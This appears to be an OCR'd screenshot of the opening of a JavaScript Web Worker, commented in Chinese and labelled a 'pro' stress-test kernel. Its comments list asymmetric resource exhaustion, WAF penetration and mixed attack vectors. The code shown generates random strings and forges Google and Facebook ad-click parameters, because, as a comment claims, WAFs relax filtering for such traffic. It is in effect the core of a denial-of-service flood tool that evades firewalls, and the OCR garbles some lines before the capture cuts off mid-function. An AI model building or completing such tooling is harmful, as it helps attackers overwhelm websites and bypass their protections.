
(function() { //
=================================================
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生
成随机字符串 randStr: (len) => { const chars =
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +